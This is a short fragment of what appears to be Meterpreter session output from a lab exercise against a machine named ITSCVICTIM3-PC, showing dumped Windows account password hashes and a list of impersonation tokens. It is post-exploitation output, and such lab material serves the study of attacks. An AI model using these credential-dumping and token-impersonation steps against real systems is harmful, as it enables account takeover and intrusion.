 [*] Running module against ITSCVICTIM3-PC
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: ITSCvictim3:aad3b435b51404eeaad3b435b51404ee:92ec6b21c565a9353659c439d6e2ca58
[+] Collecting tokens...
ITSCvictim3-PC\ITSCvictim3
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >